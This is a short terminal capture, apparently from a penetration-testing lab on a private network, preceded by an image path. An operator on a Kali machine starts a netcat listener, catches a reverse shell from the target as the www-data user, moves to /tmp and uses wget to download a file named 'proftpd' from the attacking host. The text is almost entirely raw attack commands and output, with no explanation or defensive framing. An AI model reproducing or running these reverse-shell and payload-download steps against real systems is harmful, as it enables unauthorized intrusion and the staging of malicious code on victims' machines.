 (root💀kali64)-[/usr/share/webshells/php]
# nc -lvp 1234
listening on [any] 1234 ...
192.168.0.130: inverse host lookup failed: Unknown host
connect to [192.168.0.145] from (UNKNOWN) [192.168.0.130] 31612
Linux advanced2 5.10.16.3-microsoft-standard-WSL2 #1 SMP Fri Apr 2 22:23:49 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
14:00:08 up  2:12,  0 users,  load average: 0.02, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /tmp
$ wget 192.168.0.145/proftpd
--2022-03-21 14:00:31--  http://192.168.0.145/proftpd
Connecting to 192.168.0.145:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 152 [application/octet-stream]
Saving to: 'proftpd'
0K                                                       100% 36.2M=0s
2022-03-21 14:00:31 (36.2 MB/s) - 'proftpd' saved [152/152]
$